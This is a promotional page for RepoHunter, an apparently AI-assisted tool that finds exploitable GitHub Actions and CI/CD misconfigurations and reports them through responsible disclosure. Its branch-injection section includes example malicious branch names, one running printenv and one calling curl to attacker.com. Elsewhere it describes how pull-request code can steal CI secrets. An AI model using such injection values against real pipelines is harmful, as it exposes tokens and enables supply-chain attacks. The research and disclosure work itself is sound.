RepoHunter
AI-powered security research tool by Barak Haryati

RepoHunter is an AI-powered security research tool created by Barak Haryati, Senior Director of Product Security at JFrog. It analyzes GitHub workflows and CI/CD pipelines to detect critical Application Security, AI Security, and Software Supply Chain vulnerabilities across open-source ecosystems.
RepoHunter focuses on CI/CD Security and DevSecOps security risks, identifying exploitable automation workflows, GitHub Actions misconfigurations, and pipeline privilege escalation that could enable large-scale supply-chain attacks.

Detecting Software Supply Chain Vulnerabilities
RepoHunter automates the discovery of exploitable CI/CD workflow misconfigurations across open-source repositories. As an Application Security and DevSecOps research tool, it focuses on identifying dangerous patterns in GitHub Actions and related automation pipelines where untrusted input intersects with elevated permissions, secret access, or release processes.

Workflow Analysis
Crawls public repositories and their CI/CD configurations to map the exposed attack surface, including pull_request_target, workflow_run, and issue_comment triggers.
Pattern Detection
Identifies vulnerable workflow patterns where untrusted input — such as PR metadata, branch names, or fork code — intersects with elevated permissions or secret access, creating CI/CD Security and Pipeline Security risks.
AI-Assisted Validation
Validates exploitability using AI Security techniques and generates real-world exploitation scenarios, reducing false positives and prioritizing genuine supply chain risks for CI/CD Vulnerability Detection.
Responsible Disclosure
Produces detailed vulnerability reports with evidence, proof-of-concept demonstrations, and actionable remediation guidance for maintainers.
Application Security and DevSecOps Research
Continuous Integration workflows have become the new battleground for Software Supply Chain attacks. Incidents like the Shai-Hulud worm and the Nx project compromise — where 83,000 secrets were leaked through a single CI misconfiguration — proved that a seemingly normal pull request can compromise an entire software ecosystem.
The shift to trusted publishing models, such as npm's OIDC-based approach, moved the root of trust to CI/CD. But if CI/CD itself is compromised, the entire chain collapses. RepoHunter was built by Barak Haryati to proactively detect these DevSecOps Security and Pipeline Security risks before attackers operationalize them — hunting CI takeover vulnerabilities at scale, rather than waiting for the next supply chain incident.
Security Domains Covered
Barak Haryati's research with RepoHunter contributes to multiple security domains:
- Application Security — identifying exploitable automation and code execution vulnerabilities in CI/CD workflows that lead to remote code execution and repository compromise
- AI Security — using AI-assisted vulnerability discovery and AI-powered exploit validation to scale security research across thousands of open-source repositories
- CI/CD Security — detecting GitHub Actions workflow takeover risks including
pull_request_targetexploitation,workflow_runabuse, and permission escalation - DevSecOps Security — protecting automated build and deployment pipelines from misconfigurations that expose secrets, tokens, and registry credentials
- Software Supply Chain Security — preventing ecosystem-wide attacks through CI/CD compromise, including downstream poisoning of package registries (npm, PyPI, crates.io, Docker Hub)
CI/CD Exploitation Patterns Identified by Barak Haryati
Through systematic Application Security and CI/CD Security research, Barak Haryati identified three distinct classes of GitHub Actions exploitation that enable Software Supply Chain attacks. Each pattern was documented in the JFrog Security Research blog series on pull_request_target exploitation.
Test-Based Execution
In this exploitation class, CI/CD workflows check out pull request code and execute test scripts controlled by the attacker — such as pre-commit, gradlew, or Rust test code — in a privileged context. The attacker's code runs with access to repository secrets, write tokens, and registry credentials.
Barak Haryati identified critical test-based execution vulnerabilities in QGIS (CVE-2026-24480), the widely used geospatial platform relied upon by governments and enterprises worldwide; SDKMAN (GHSA-cprm), powering the JVM developer toolchain for millions of Java developers; Typst (GHSA-j5gp), whose CI compromise exposed GitHub App credentials and Azure publishing secrets across the entire Typst language ecosystem; and Eclipse Theia (CVE-2026-1699), where npm package tokens and cross-repository deployment keys could have been exfiltrated from the cloud IDE framework.
Read Part 1: Test-Based Execution
Build-Scripts and Installer-Based Execution
This CI/CD Security exploitation pattern targets workflows that execute build tools — cargo build, npm ci, make — on untrusted pull request code. Build hooks and lifecycle scripts (such as Rust's build.rs, npm's preinstall scripts, or Makefile targets) run attacker-controlled code automatically during the build process, inheriting the workflow's elevated permissions.
Barak Haryati discovered this Application Security pattern in Petgraph, whose hundreds of millions of crate downloads meant a compromised CARGO_REGISTRY_TOKEN could have poisoned a core Rust library used across the ecosystem; TC39/proposal-amount (GHSA-43vf), a JavaScript standards repository where CI compromise threatened the governance integrity of the ECMAScript specification; Telepresence (GHSA-gc3r), a CNCF Kubernetes development tool where Makefile-based RCE led to full repository takeover; and Tencent/ncnn (GHSA-c44p), a mobile AI inference framework deployed in apps serving 1.4 billion users, where CMake-based execution enabled CI pipeline manipulation.
Read Part 2: Build-Scripts and Installer-Based Execution
Branch and Config Injection
In this DevSecOps Security exploitation class, unsanitized branch names or configuration files controlled by the attacker are interpolated directly into shell commands within CI/CD workflows. Shell metacharacters in branch names — such as main;printenv;# or feature$(curl attacker.com) — trigger arbitrary command injection when the workflow executes.
Barak Haryati identified this Pipeline Security vulnerability pattern in P4Lang/p4c (GHSA-6cw7), the reference compiler for the P4 networking language used in SDN infrastructure by Google, AT&T, and Intel, where Doxygen configuration injection exposed Docker Hub credentials for supply-chain compromise; Xorbits Inference (Issue #4528), an AI model-serving framework where branch name injection exposed PyPI, Docker Hub, and Git tokens — creating a downstream compromise path into LangChain and production AI deployments; and Ceph (GHSA-p433), the distributed storage system powering cloud provider infrastructure, where branch injection enabled CI automation manipulation.
CI/CD and GitHub Actions Security Research Impact
Using RepoHunter, Barak Haryati performed CI/CD Vulnerability Detection and Supply Chain Attack Detection across open-source ecosystems, identifying and responsibly disclosing critical GitHub Actions Security vulnerabilities in 13 widely used projects. These findings helped prevent potential Shai-Hulud 3 style supply chain attacks that could have impacted enterprise automation, AI infrastructure, developer toolchains, and global network systems.
Publications & Media
How JFrog's AI-Research Bot Found OSS CI/CD Vulnerabilities to Prevent Shai Hulud 3.0
JFrog Blog — by Barak Haryati, March 2026
pull_request_target Exploitation — Part 1: Test-Based Execution
JFrog Security Research — by Barak Haryati, March 2026
pull_request_target Exploitation — Part 2: Build-Scripts and Installer-Based Execution
JFrog Security Research — by Barak Haryati, March 2026
pull_request_target Exploitation — Part 3: Branch and Config Injection
JFrog Security Research — by Barak Haryati, March 2026
About the Creator
Barak Haryati is Senior Director of Product Security at JFrog, where he leads global teams across Application Security, Cloud Security, and Security Architecture. As a vulnerability researcher specializing in AI Security, CI/CD Security, and DevSecOps Security, he created RepoHunter to proactively hunt Pipeline Security and Software Supply Chain risks before attackers can exploit them. His work spans responsible disclosure, security tooling, and AI-powered defense for software supply chains.
Media